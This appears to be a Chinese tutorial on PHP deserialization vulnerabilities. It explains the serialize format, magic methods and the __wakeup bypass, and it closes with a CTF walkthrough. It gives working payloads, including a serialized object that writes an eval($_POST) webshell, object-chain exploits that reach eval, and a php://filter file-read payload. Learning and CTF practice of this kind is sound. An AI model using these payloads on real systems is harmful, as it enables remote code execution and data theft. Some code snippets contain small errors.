1.序列化与反序列化
php中有两个函数serialize()和unserialize()
序列化serialize():
当在php中创建了一个对象后,可以通过serialize()把这个对象转变成一个字符串,保存对象的值方便之后的传递与使用。测试代码如下;
<?php
class chybeta{
    var $test = '123';
}
$class1 = new chybeta;
$class1_ser = serialize($class1);
print_r($class1_ser);
?>
这边我们创建了一个新的对象,并且将其序列化后的结果打印出来:
O:7:"chybeta":1:{s:4:"test";s:3:"123";}
序列化字符串格式:
对象类型:对象名长度:“对象名”:对象成员变量个数:{变量1类型:变量名1长度:变量名1; 参数1类型:参数1长度:参数1; 变量2类型:变量名2长度:“变量名2”; 参数2类型:参数2长度:参数2;… …}

对象类型:Class:用O表示,Array:用a表示;
变量和参数类型:string:用s表示,Int:用i表示,Array:用a表示;
序列符号:参数与变量之间用分号(;)隔开,同一变量和同一参数之间的数据用冒号(:)隔开。
上面有我们对象生成的序列化字符串可以理解为:
O: ==>参数类型为对象;
7:"chybeta":1 ==>对象的类名长度为7,类名为chybeta,类属性个数为1;
{s:4:"test";s:3:"123";}==>类里面的参数类型为字符串,属性变量长度为4,变量名为test,变量值为string,变量值长度为3,变量值为‘123’
如定义了一个数组:
$ar=array('name'=>'bob','sex'=>'man');
echo serialize($ar);
输出的序列化为:a:2:{s:4:"name";s:3:"bob";s:3:"sex";s:3:"man";}
反序列化unserialize():
与 serialize() 对应的,unserialize()可以从已存储的表示中创建PHP的值,单就本次所关心的环境而言,可以从序列化后的结果中恢复对象(object)。
<?php
class chybeta{
    var $test = '123';
}
$class2 = 'O:7:"chybeta":1:{s:4:"test";s:3:"123";}';    print_r($class2);
echo "</br>";
$class2_unser = unserialize($class2);
print_r($class2_ser);
?>
输出来就为恢复过来的对象。
当使用 unserialize() 恢复对象时, 将调用 __wakeup() 成员函数。
属性类型不同序列化出来的长度跟值不同:
属性类型假设定义了如下:
假如类名为Ccs
var $vva='test';
public $vva='test';
private $vva='test';
protected $vva='test';
那么前两个var和public属性类型序列化出来就是正常的 {s:3:"vva";s:4:"test";},属性名长度不变;
private属性类型的序列化出来属性名长度会变,因为属性名的前面会加上%00Ccs%00,即两个空白符加类名。如下:
局部序列化为:O:3:"Ccs":1:{s:8:"%00Ccs%00vva";s:4:"test";}
如果是protected类型,那么将在属性名前面加�0*�0,长度为3+属性名长度,即=6
注:php7.1对属性类型不敏感,可以互相替换。
2.魔法方法
反序列化漏洞中常见到有一些魔术方法:
__construct():在对象创建时自动被调用;
__destruct():在脚本运行结束时自动被调用;
__wakeup():在反序列化为对象时自动被调用;
__sleep():在对象序列化的时候自动被调用;
__toString(): 直接输出对象引用时自动被调用;
能控制传入unserialize()函数的序列化字符时,如果在正常创建类的情况下,将会先执行_construct(),再_wakeup(),然后_destruct。
_wakeup()漏洞:
unserialize() 执行时会检查是否存在一个 wakeup() 方法。如果存在,则会先调用 wakeup 方法,预先准备对象需要的资源。
漏洞核心:序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup的执行。
但是会执行_destruct()方法,因此我们想绕过_wakeup()方法,直接利用_destruct方法执行的话,那么我们可以利用这个漏洞。
假如遇到如下代码:
<?php
class A{
    var $a = "test";
    function __destruct(){
        $fp = fopen("D:phpStudyPHPTutorialWWW	estshell.php","w");
        fputs($fp,$this->a);
        fclose($fp);
    }
    function __wakeup()
        {
            foreach(get_object_vars($this) as $k => $v) {
                    $this->$k = null;
            }
        }
}?>
代码的是每次反序列化是都会调用__wakeup从而把$a值清空。但是,如果我们绕过wakeup不就能写Shell了。
我们利用serialize函数先将我们需要的序列化给打印出来:
$test=new A();
$test->a="<?php eval($_POST["hp"]);?>";
echo serialize($test);
输出的序列化值为:
O:1:"A":1:{s:1:"a";s:27:"<?php eval($_POST["hp"]);?>";}
将1改为2即可绕过wakeup:
O:1:"A":2:{s:1:"a";s:27:"<?php eval($_POST["hp"]);?>";}
当然也可以手写。
3.反序列化漏洞
由前面可以看出,当传给 unserialize() 的参数可控时,我们可以通过传入一个精心构造的序列化字符串,从而控制对象内部的变量甚至是函数。比如说利用_wakeup()漏洞。
3.1利用魔法方法
由前可以看到,unserialize()后会导致__wakeup() 或__destruct()的直接调用,中间无需其他过程。因此最理想的情况就是一些漏洞/危害代码在__wakeup() 或__destruct()中,从而当我们控制序列化字符串时可以去直接触发它们。这里针对 __wakeup() 场景做个实验。假设index源码如下:
<?php
class chybeta{
    var $test = '123';
    function __wakeup(){
        $fp = fopen("shell.php","w") ;
        fwrite($fp,$this->test);
        fclose($fp);
    }
}
$class3 = $_GET['test'];
print_r($class3);
echo "</br>";
$class3_unser = unserialize($class3);
require "shell.php";
// 为显示效果,把这个shell.php包含进来
?>
同目录下有个空的shell.php文件。一开始访问index.php是空白。

基本的思路是,本地搭建好环境,通过 serialize() 得到我们要的序列化字符串,之后再传进去。通过源代码知,把对象中的test值赋为 “<?php phpinfo(); ?>”,再调用unserialize()时会通过__wakeup()把test的写入到shell.php中。为此我们写个php脚本:
<?php
class chybeta{
    var $test = '123';
    function __wakeup(){
        $fp = fopen("shell.php","w") ;
        fwrite($fp,$this->test);
        fclose($fp);
    }
}
$class4 = new chybeta();
$class4->test = "<?php phpinfo(); ?>";    $class4_ser = serialize($class4);    print_r($class4_ser);
?>
由此都到序列化poc: O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
这种一个类的序列化poc其实可以用手写,但是利用serialize()函数输出来的序列化更准确。
3.1利用普通成员方法
前面谈到的利用都是基于“自动调用”的magic function。但当漏洞/危险代码存在类的普通方法中,就不能指望通过“自动调用”来达到目的了。这时的利用方法如下,寻找相同的函数名,把敏感函数和类联系在一起。给个index.php
<?php
class chybeta {
    var $test;
    function __construct() {
        $this->test = new ph0en1x();
    }
    function __destruct() {
        $this->test->action();
    }
}
class ph0en1x {
    function action() {
        echo "ph0en1x";
    }
}
class ph0en2x {
    var $test2;
    function action() {
        eval($this->test2);
    }
}
$class6 = new chybeta();
unserialize($_GET['test']);
?>
本意上,new一个新的chybeta对象后,调用__construct(),其中又new了ph0en1x对象。在结束后会调用__destruct(),其中会调用action(),从而输出 ph0en1x。
下面是利用过程。构造序列化脚本:
<?php
class chybeta {
    var $test;
    function __construct() {
        $this->test = new ph0en2x();
    }
}
class ph0en2x {
    var $test2 = "phpinfo();";
}
echo serialize(new chybeta());
?>
得到序列化poc:

O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}
传给index.php的test参数,利用成功:
4.一道ctf练习题
首先是index.php:
<?php
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
    echo "hello admin!<br>";
    if(preg_match("/f1a9/",$file)){
        exit();
    }else{
        include($file); //class.php
        $pass = unserialize($pass);
        echo $pass;
    }
}else{
    echo "you are not admin ! ";
}

?>

<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
    echo "hello admin!<br>";
    include($file); //class.php
}else{
    echo "you are not admin ! ";
}
?>
然后还给出了class.php
<?php

class Read{//f1a9.php
    public $file;
    public function __toString(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
        }
        return "__toString was called!";
    }
}
?>
这里include由于正则的原因不能直接读取fla9.php,需要包含class.php,然后再利用反序列化读取fla9.php,user利用php伪协议过判断。
构造序列化:O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
然后传给pass变量,最后payload为:
?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
然后post数据为:the user is admin